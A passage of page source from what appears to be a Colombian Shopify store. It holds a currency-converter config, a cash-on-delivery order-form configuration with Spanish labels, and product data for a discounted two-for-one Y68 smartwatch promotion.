(QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount_with_comma_separator}}", money_with_currency_format: "${{amount_with_comma_separator}} COP", userCurrency: "COP" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "COP".split(',') || ''; window.bucksCC.config.cartCurrency = "COP" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/tinyseo/blocks/breadcrumbs-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-breadcrumbs-json-ld">
      {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
          {
            "@type": "ListItem",
            "position": 1,
            "item": {
              "@id": "https://electricarshopdc.com",
          "name": "Home"
        }
      }
      
        
        
      ,{
        "@type": "ListItem",
        "position": 2,
        "item": {
          "@id": "https://electricarshopdc.com/collections/reloj",
          "name": "Relojes y Audifonos"
        }
      }
      
      ,{
        "@type": "ListItem",
        "position": 3,
        "item": {
          "@id": "https://electricarshopdc.com/products/y68-x2",
          "name": "SUPER PROMO🎁 2 x 1 SMARTWATCH"
        }
      }
      
      ]
    }
  </script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/releasit-cod-form/blocks/app-embed/72faf214-4174-4fec-886b-0d0e8d3af9a2 -->

<!-- BEGIN app snippet: metafields-handlers -->


  <script type="application/javascript">
      //none
  </script>






  
    
    <script
      id="coverage-script"
      src="https://releasit-coverages.s3.eu-west-3.amazonaws.com/COVR-DP-CO.min.js"
      defer></script>
  
  
<!-- END app snippet -->


  <!-- BEGIN app snippet: old-ext -->
  
<script type='application/javascript'>
      var _RSI_COD_FORM_SETTINGS = {"testMode":false,"visiblity":{"enabledOnlyForCountries_array":[],"enabledOnlyForProducts_array":[],"enabledOnlyForTotal":"0,0","isEnabledOnlyForCountries":false,"isEnabledOnlyForProducts":false,"isExcludedForProducts":false,"totalLimitText":"El pago contra reembolso no está disponible para pedidos superiores a $1000, utiliza un método de pago diferente."},"cartPage":{"isEnabled":true,"isSeperateButton":true},"productPage":{"addMode":"product-only","hideAddToCartButton":true,"hideQuickCheckoutButtons":true,"ignoreCollectionsV2":false,"ignoreHomeV2":false,"isEnabled":true},"buyNowButton":{"floatingEnabled":true,"floatingPos":"bottom","iconType":"none","shakerType":"bounce","style":{"bgColor":"rgb(41, 141, 15)","borderColor":"rgba(29, 158, 6, 1)","borderRadius":25,"borderWidth":2,"color":"rgb(250, 244, 244)","fontSizeFactor":1.2,"shadowOpacity":0.8},"subt":"PAGO CONTRA ENTREGA","text":"¡COMPRAR AHORA!"},"autocomplete":{"freeTrial":20,"isEnabled":false},"codFee":{"commissionName":"Tarifa de pago contra reembolso","isFeeEnabled":false,"commission":300,"isFeeTaxable":false},"abandonedCheckouts":{"isEnabled":true},"localization":{"countryCode":"CO","country":{"code":"CO","label":{"t":{"en":"Colombia"}},"phonePrefix":"+57"}},"form":{"allTaxesIncluded":{"isEnabled":false,"text":"Todos los impuestos incluidos."},"checkoutLines_array":[{"type":"subtotal","title":"Subtotal"},{"type":"shipping","title":"Envío"},{"type":"total","title":"Total"}],"covrId":"DP-CO","covrIdStorefront":"COVR-DP-CO.min.js","deferLoading":true,"discounts":{"applyButton":{"style":{"bgColor":"rgba(0,0,0,1)"},"text":"Aplicar"},"limitToOneCode":true,"checkoutLineText":"Descuentos","fieldLabel":"Código de descuento","isEnabled":false},"fields":{"areLabelsEnabled":true,"isCountriesV2":true,"isV2":true,"isV3":true,"items_array":[{"type":"order_summary","isActive":true,"position":0,"backendFields":{"label":{"t":{"en":"Order summary","it":"Riepilogo ordine","es":"Resumen del pedido","fr":"Résumé de la commande"}},"hideEdit":true}},{"type":"totals_summary","isActive":true,"position":1,"backendFields":{"label":{"t":{"en":"Totals summary","it":"Riepilogo totali","es":"Resumen total","fr":"Résumé des totaux"}}}},{"type":"quantity_offer","isActive":false,"position":2},{"type":"additionals_custom_text.1745355951248","isActive":false,"text":"<div id=\"rsi-cod-form-tick-ups-custom-hook\"></div>","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":1,"color":"rgba(0,0,0,1)","position":3,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"color":"rgba(237, 21, 21, 1)","productsEnabled":false,"text":"ATENCIÓN: Ingrese sus datos de envío lo más completos posible para garantizar la entrega de su pedido en oferta","position":4,"type":"additionals_custom_text.1700768623865","isActive":false,"alignment":"center","fontSizeFactor":1,"fontWeight":"600","backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"label":"Nombre y apellido (Minimo 1 apellido)","position":5,"type":"first_name","isActive":true,"required":true,"showIcon":true,"n":{"ph":"Nombre y apellido","minL":2,"maxL":250,"eInv":"","reg":""},"backendFields":{"label":{"t":{"en":"First name field","it":"Campo nome","es":"Campo de nombre","fr":"Champ prénom"}},"name":"first_name"}},{"label":"Apellido","position":6,"type":"last_name","isActive":false,"required":true,"showIcon":true,"n":{"ph":"Apellido","minL":2,"maxL":250,"eInv":"","reg":""},"backendFields":{"label":{"t":{"en":"Last name field","it":"Campo cognome","es":"Campo de apellido","fr":"Champ nom de famille"}},"name":"last_name"}},{"iconType":"whatsapp","label":"Teléfono (Ejemplo: 3102034578)","position":7,"type":"phone","isActive":true,"required":true,"showIcon":true,"n":{"ph":"Teléfono","minL":10,"maxL":10,"reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Phone field","it":"Campo telefono","es":"Campo de teléfono","fr":"Champ téléphone"}},"name":"phone"}},{"connectToName":"none","iconType":"whatsapp","productsEnabled":false,"label":"Segundo numero de contacto (sin +57)","position":8,"type":"additionals_text_input.1697170900171","isActive":false,"required":false,"showIcon":true,"n":{"eInv":"Introduce un número de teléfono válido.","reg":"","pf":"","ph":"Numero opcional (sin +57)","minL":10,"maxL":10,"onlyN":true},"backendFields":{"label":{"t":{"en":"Text input","it":"Campo di testo","es":"Campo de texto","fr":"Saisie de texte"}},"name":"additionals_text_input_"}},{"label":"Correo electrónico","position":9,"type":"email","isActive":true,"required":false,"showIcon":true,"n":{"ph":"Correo electrónico","minL":1,"maxL":250},"backendFields":{"label":{"t":{"en":"Email field","it":"Campo email","es":"Campo de correo electrónico","fr":"Champ e-mail"}},"name":"email"}},{"label":"Dirección (EJEMPLO: CALLE 2 # 12- 32)","position":10,"type":"address","isActive":true,"required":true,"showIcon":true,"n":{"ph":"Dirección ","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Address field","it":"Campo indirizzo","es":"Campo de dirección","fr":"Champ d'adresse"}},"name":"address"}},{"label":"Casa o Apartamento (# de apto, bloque y torre)","position":11,"type":"civic_number","isActive":true,"required":true,"showIcon":true,"n":{"ph":"Apto, torre, bloque o piso","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Address 2 field","it":"Campo numero civico","es":"Campo de dirección 2","fr":"Champ adresse 2"}},"name":"civic_number"}},{"connectToName":"civic_number","iconType":"geopin2","productsEnabled":false,"label":"Barrio","position":12,"type":"additionals_text_input.1717112012916","isActive":false,"required":true,"showIcon":true,"n":{"eInv":"","reg":"","pf":"","ph":"Barrio","minL":1,"maxL":250,"onlyN":false},"backendFields":{"label":{"t":{"en":"Text input","it":"Campo di testo","es":"Campo de texto","fr":"Saisie de texte"}},"name":"additionals_text_input_"}},{"disableDd":false,"rmProvn":"AMAZONAS\nARAUCA\nARCHIPIELAGO DE SAN ANDRES\nGUAINIA\nGUAVIARE\nLA GUAJIRA\nPUTUMAYO\nVAUPES\nVICHADA","position":13,"label":"Departamento ","type":"province_country_field","isActive":true,"required":true,"n":{"ph":"Departamento"},"backendFields":{"label":{"t":{"en":"Province field","es":"Campo de Departamento"}},"name":"province_country_field","replacesType":"province","elementType":"select","options":[{"label":"Bogotá","value":"DC"},{"label":"Amazonas","value":"AMA"},{"label":"Antioquia","value":"ANT"},{"label":"Arauca","value":"ARA"},{"label":"Archipiélago de San Andrés, Providencia y Santa Catalina","value":"SAP"},{"label":"Atlántico","value":"ATL"},{"label":"Bolívar","value":"BOL"},{"label":"Boyacá","value":"BOY"},{"label":"Caldas","value":"CAL"},{"label":"Caquetá","value":"CAQ"},{"label":"Casanare","value":"CAS"},{"label":"Cauca","value":"CAU"},{"label":"Cesar","value":"CES"},{"label":"Chocó","value":"CHO"},{"label":"Córdoba","value":"COR"},{"label":"Cundinamarca","value":"CUN"},{"label":"Guainía","value":"GUA"},{"label":"Guaviare","value":"GUV"},{"label":"Huila","value":"HUI"},{"label":"La Guajira","value":"LAG"},{"label":"Magdalena","value":"MAG"},{"label":"Meta","value":"MET"},{"label":"Nariño","value":"NAR"},{"label":"Norte de Santander","value":"NSA"},{"label":"Putumayo","value":"PUT"},{"label":"Quindío","value":"QUI"},{"label":"Risaralda","value":"RIS"},{"label":"Santander","value":"SAN"},{"label":"Sucre","value":"SUC"},{"label":"Tolima","value":"TOL"},{"label":"Valle del Cauca","value":"VAC"},{"label":"Vaupés","value":"VAU"},{"label":"Vichada","value":"VID"}]}},{"color":"rgb(255, 9, 9)","text":"Sí tu ciudad NO se despliega en las siguientes opciones es porque no tenemos cobertura a tu destino","position":14,"type":"additionals_custom_text.1685153941054","isActive":true,"alignment":"center","fontSizeFactor":0.85,"fontWeight":"600","backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"label":"Ciudad ","position":15,"type":"city","isActive":true,"required":true,"showIcon":true,"n":{"ph":"Ciudad","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"City field","it":"Campo città","es":"Campo de la ciudad","fr":"Champ de la ville"}},"name":"city"}},{"label":"Nombre de la unidad ","position":16,"type":"note","isActive":false,"showIcon":true,"required":false,"n":{"ph":"Opcional ","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Order note field","it":"Campo nota sull'ordine","es":"Campo de nota del pedido","fr":"Champ de note de commande"}},"name":"note"}},{"color":"rgba(0,0,0,1)","text":"Ingresa los datos de tu domicilio.","position":17,"type":"custom_text","isActive":false,"alignment":"center","fontSizeFactor":1.05,"fontWeight":"600","backendFields":{"label":{"t":{"en":"Custom text","it":"Testo personalizzabile","es":"Texto personalizable","fr":"Texte personnalisé"}}}},{"label":"Código postal","position":18,"type":"zip_code","isActive":false,"required":true,"showIcon":true,"n":{"ph":"Código postal","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Zip code field","it":"Campo codice postale (CAP)","es":"Campo de código postal","fr":"Champ code postal"}},"name":"zip_code"}},{"label":"Cantidad","position":19,"type":"sp_quantity","alignment":"left","isActive":false,"backendFields":{"label":{"t":{"en":"Quantity selector field","it":"Campo selettore di quantità","es":"Campo selector de cantidad","fr":"Champ de sélection de quantité"}},"onlyOne":true}},{"isPreselected":false,"label":"Suscríbete para recibir notificaciones de nuevos productos y ofertas","position":20,"type":"newsletter_subscribe_checkbox","isActive":false,"backendFields":{"label":{"t":{"en":"Newsletter field","it":"Campo iscrizione marketing","es":"Campo de inscripción de marketing","fr":"Champ de saisie marketing"}},"name":"newsletter_subscribe_checkbox"}},{"label":"Acepto que he leido los <a href=\"/policies/terms-of-service\"> términos y condiciones </a>.y adquiero el compromiso de recibir mi pedido.","position":21,"type":"terms_accept_checkbox","isActive":false,"required":true,"backendFields":{"label":{"t":{"en":"Accept terms field","it":"Campo accettazione dei termini","es":"Campo de aceptación de términos","fr":"Champ d'acceptation des conditions"}},"name":"terms_accept_checkbox"}},{"type":"submit_button","isActive":true,"position":22,"backendFields":{"label":{"t":{"en":"Submit button","it":"Pulsante di invio","es":"Botón de envío","fr":"Bouton de soumission"}}}},{"color":"rgba(237, 21, 21, 1)","productsEnabled":false,"text":"Una vez que hayas finalizado tu compra, recibirás un mensaje en tu WhatsApp solicitando la confirmación del pedido. Es importante confirmar la compra para garantizar una entrega rápida y eficiente.","position":23,"type":"additionals_custom_text.1700776701911","isActive":false,"alignment":"center","fontSizeFactor":0.75,"fontWeight":"600","backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"position":24,"type":"shipping_rates","isActive":false,"alignment":"left","backendFields":{"label":{"t":{"en":"Shipping rates","it":"Tariffe di spedizione","es":"Tarifas de envío","fr":"Frais d'envoi"}}}},{"type":"discount_codes","isActive":false,"position":25,"backendFields":{"label":{"t":{"en":"Discount codes","it":"Codici sconto","es":"Códigos de descuento","fr":"Codes de réduction"}}}},{"type":"additionals_checkout_button.1758910251068","text":"PAGO ANTICIPADO ","subt":"Obten el 5% de Descuento","isActive":true,"shakerType":"shake","iconType":"card1","fontSizeFactor":1.25,"bgColor":"rgb(15, 99, 197)","color":"rgba(255,255,255,1)","borderRadius":16,"borderWidth":0,"borderColor":"rgba(0,0,0,1)","shadowOpacity":0.1,"position":26,"dsT":"percentage","dsV":500,"backendFields":{"dontShow":false,"onlyOne":true,"label":{"t":{"en":"Shopify checkout button","it":"Pulsante checkout Shopify","es":"Botón de pago de Shopify","fr":"Bouton de paiement Shopify"}},"name":"additionals_checkout_button_"}},{"type":"additionals_custom_image.1760719005659","isActive":true,"productsEnabled":false,"imgUrl":"https://elmejorperfume.com/wp-content/uploads/2022/03/mercadopago-pagos-colombia.png","imgSize":100,"position":27,"backendFields":{"label":{"t":{"en":"Image or GIF","it":"Immagine o GIF","es":"Imagen o GIF","fr":"Image ou GIF"}}}}],"style":{"bgColor":"rgba(169, 181, 211, 0.09)","borderColor":"rgba(203,203,203,1)","borderRadius":9,"borderStyle":"all","borderWidth":1,"shadowOpacity":0.2},"title":"Ingrese su dirección de envío","titleAlign":"left"},"generalTexts":{"free":"Gratis","selectShippingRate":"Método de envío","errors":{"oneDiscountCodeAllowed":"Sólo se permite 1 código de descuento por pedido.","invalidDiscountCode":"Introduce un código de descuento válido.","invalidGeneric":"Introduce un valor válido.","invalidPhone":"Introduce un número de teléfono válido.","invalidEmail":"Introduce una dirección de correo electrónico válida.","required":"Este campo es obligatorio."}},"hasDraftChoButton":true,"hasEmbeddedV2":true,"hasInlineVal":true,"hasNewQOSel":true,"header":{"showClose":true,"title":"¡Casi terminamos! 🛒Completa tus Datos","titleStyle":{"alignment":"center","color":"rgba(0,0,0,1)","fontSizeFactor":1,"fontWeight":"600"}},"hideCheckoutLines":false,"isEmbedded":false,"isRtlEnabled":false,"isUsingAppEmbed":true,"isUsingScriptTag":true,"isUsingSpCdn":true,"oneTickUpsells":{"mainTitle":"We have offers for you!"},"style":{"bgColor":"rgba(255,255,255,1)","borderColor":"rgba(0,0,0,1)","borderRadius":9,"borderWidth":1,"color":"rgba(0,0,0,1)","fontSizeFactor":1,"fullScr":false,"shadowOpacity":0.2},"submitButton":{"iconType":"cart1","shakerType":"bounce","style":{"bgColor":"rgb(80, 169, 10)","borderColor":"rgba(0,0,0,1)","borderRadius":12,"borderWidth":0,"color":"rgb(250, 244, 244)","fontSizeFactor":1.05,"shadowOpacity":0.4},"subt":"Completa tu Compra.","text":"PAGO CONTRA ENTREGA - {order_total}"},"useMoneyFormat":true,"useMoneyFormatV2":true,"currentPage":"","currentStatus":"","postUrl":"/apps/rsi-cod-form-do-not-change/create-order","covrData":[{"id":"DP-CO","countryCode":"CO","fields":[{"replacesTypes":["province","province_country_field"]},{"replacesTypes":["city"]}]}]},"taxes":{"applyOn":"products-only","isEnabled":false,"isIncluded":true,"isShipSeparate":false,"onlyForCountries":"","rate":"19","shipRate":"19","shipTaxName":"SHIPPING_TAX","taxName":"VAT"},"tracking":{"disableAllEvents":false,"items_array":[]},"shippingRates":{"isAutomatic":false,"items_array":[{"condition":[],"type":"custom","title":"Envío gratis","priority":1,"price":0},{"type":"default","title":"Default rate","priority":0,"price":0}],"sortMode":"price-low-high"},"integrations":{"codFee":false},"general":{"bsMess":"Ya tenemos un pedido registrado a tu nombre, por favor comunícate con nosotros para ayudarte con este nuevo pedido","disableAutofill":false,"disableAutomaticDs":false,"messChannelPreference":"sms","noTagsToOrders":false,"paymentMethod":{"name":"Cash on Delivery (COD)","isEnabled":true},"redirectToCustomPage":{"type":"url","url":"","isEnabled":false},"removePhPrefix":true,"saveOrdersAsDrafts":false,"saveUtms":false,"sendSms":true,"storefrontAccessToken":"3897a36d2326f1a076338d204bab75d6","webPixelId":"gid://shopify/WebPixel/2015691028"},"upsells":{"addButton":{"shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":0},"text":"Agregar a tu pedido"},"isPostPurchase":true,"maxNum":1,"noThanksButton":{"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":2},"text":"No gracias, completar mi pedido"},"showQuantitySelector":false,"topText":"¡Agregar {product_name} a tu pedido!","isEnabled":true,"postUrl":"/apps/rsi-cod-form-do-not-change/get-upsell"},"reportPostUrl":"/apps/rsi-cod-form-do-not-change/send-report","messOtp":{"tInvalidCode":"El código que ingresaste no es válido, inténtalo de nuevo.","tNewCodeSent":"Se envió un nuevo código por SMS a su número de teléfono {phone_number}. Introduce el código de arriba.","tTitle":"Verifica tu número de teléfono para completar tu pedido","tResend":"Reenviar codigo","tAttemptsExceeded":"Ha alcanzado el límite de reenvíos, intente nuevamente con un número de teléfono diferente.","mode":"sms","smsMess":"{otp_code} es su código de verificación para su pedido.","tVerify":"Verificar","tDescription":"Se envió un código de verificación por SMS a su número de teléfono {phone_number}. Ingrese su código a continuación para verificar su número de teléfono:","isEnabled":false,"tChangePhone":"Cambiar número de teléfono","tYourCode":"Tu codigo","attempts":3,"postUrl":"/apps/rsi-cod-form-do-not-change/get-phone-number-otp"},"isSpCdnActive":true};
    </script>
  




<script src='https://cdn.shopify.com/extensions/019a30b6-05d3-79dc-988c-352da051b8ad/cod-form-shopify-configs-264/assets/datepicker.min.js' defer></script><script src='https://cdn.shopify.com/extensions/019a30b6-05d3-79dc-988c-352da051b8ad/cod-form-shopify-configs-264/assets/get-form-script.min.js' defer></script><script id='rsi-cod-form-product-cache' type='application/json'>
  {"id":9261284589844,"title":"SUPER PROMO🎁 2 x 1 SMARTWATCH","handle":"y68-x2","description":"\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cspan\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0773\/3087\/4644\/files\/5_e34271f0-940b-48fb-95a1-6473f1807a6d.png?v=1715120827\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e¡El Smartwatch Y68 es tu compañero perfecto!\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003eCon su diseño moderno y elegante, el Smartwatch Y68 combina estilo y funcionalidad como ningún otro. Equipado con una pantalla táctil LCD de 1.3 pulgadas, este dispositivo no solo te ofrece un aspecto impresionante, sino que también te proporciona una experiencia de usuario intuitiva y sin esfuerzo.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0773\/3087\/4644\/files\/2_bba89ae1-d4f5-443d-80e1-7942a7fabec1.png?v=1715033697\" alt=\"\" style=\"margin-bottom: 16px; float: none;\" data-mce-style=\"margin-bottom: 16px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0773\/3087\/4644\/files\/2_bba89ae1-d4f5-443d-80e1-7942a7fabec1.png?v=1715033697\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e \u003c\/p\u003e\n\u003ch2 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eTenemos solo lo mejor para TI\u003c\/h2\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cul\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eVersión del Smartwatch:\u003c\/strong\u003e Y68\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003ePantalla Táctil:\u003c\/strong\u003e LCD de 1.3\"\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eConectividad:\u003c\/strong\u003e Bluetooth\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eDuración de la Batería:\u003c\/strong\u003e ¡Hasta 7 Horas de uso continuo!\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eMemoria Interna:\u003c\/strong\u003e 128MB\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eSensores:\u003c\/strong\u003e Incluye pulsómetro\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eProtección:\u003c\/strong\u003e IP67 resistente al agua y al polvo\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003ePersonalización:\u003c\/strong\u003e ¡Malla intercambiable para adaptarse a tu estilo único!\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0773\/3087\/4644\/files\/3_60b82ce0-81fc-4e86-b1a6-80e4d6322143.png?v=1715120608\"\u003e\u003c\/p\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\u003cspan\u003eMantente conectado en todo momento.\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e✅Notificación de llamada entrante\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003e✅\u003c\/span\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eNotificación de mensajes de redes sociales, mensajes de texto, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e✅\u003cspan style=\"font-size: 0.875rem;\"\u003eDisparador remoto de cámara Vía Bluetooth, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e✅\u003cspan style=\"font-size: 0.875rem;\"\u003eContador de pasos, calorías, Distancia recorrida, GPS, monitorio del sueño, frecuencia cardíaca\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e✅\u003cspan style=\"font-size: 0.875rem;\"\u003eVarias funciones, y el funcionamiento del botón táctil de la gran pantalla a color es más suave.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003e\u003cspan\u003e✅Conecta y carga sin preocupaciones, el puerto de carga es una interfaz USB, quita la correa de la muñeca, puedes conectarlo directamente a cualquier puerto USB o a cualquier cabeza de cargador fácil\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0773\/3087\/4644\/files\/4_56cbceed-2ce9-45de-bf28-ca32f4b7fa9b.png?v=1715033835\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0773\/3087\/4644\/files\/4_56cbceed-2ce9-45de-bf28-ca32f4b7fa9b.png?v=1715033835\"\u003e\u003c\/p\u003e\n\u003ch1\u003e\u003cspan style=\"color: rgb(255, 42, 0);\" data-mce-style=\"color: rgb(255, 42, 0);\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"142\" width=\"142\" alt=\"Allspraybugs - Promociones Especiales - Ofertas México\" class=\"sFlh5c pT0Scc iPVvYb\" src=\"https:\/\/static.wixstatic.com\/media\/e3885a_260b1f2aa2354db2bcae458cf5df5647~mv2.gif\" jsname=\"kn3ccd\" jsaction=\"VQAsE\" data-mce-src=\"https:\/\/static.wixstatic.com\/media\/e3885a_260b1f2aa2354db2bcae458cf5df5647~mv2.gif\"\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\"\u003e\u003cspan\u003e¡Super oferta especial! No te la pierdas\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan\u003ePor tiempo limitado, paga 1 Smartwatch Y68 y llévate 2. ¡Haz clic en el botón de abajo para ordenar ahora mismo y aprovechar esta increíble oferta!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0773\/3087\/4644\/files\/Agregar_un_titulo_5.png?v=1715120638\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: rgb(255, 42, 0);\" data-mce-style=\"color: rgb(255, 42, 0);\"\u003e\u003cimg src=\"https:\/\/zshopp.com\/wp-content\/uploads\/2021\/12\/Pago_contraentrega.jpeg\" class=\"sFlh5c pT0Scc iPVvYb\" alt=\"POLÍTICA DE PAGO CONTRA ENTREGA | Zshop Colombia\" aria-hidden=\"false\" jsaction=\"VQAsE\" jsname=\"kn3ccd\" data-mce-src=\"https:\/\/zshopp.com\/wp-content\/uploads\/2021\/12\/Pago_contraentrega.jpeg\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2024-04-25T13:50:25-05:00","created_at":"2024-04-25T13:50:25-05:00","vendor":"Electicarshop","type":"Tecnologia","tags":["audifonos","audifonos bluetooth","celulares","cuidado personal","ejecicio","fitness","manos libres","reloj","smartwatch","tecnologia"],"price":8990000,"price_min":8990000,"price_max":8990000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":48453217354004,"title":"ROSA-NEGRO","option1":"ROSA-NEGRO","option2":null,"option3":null,"sku":"-5","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - 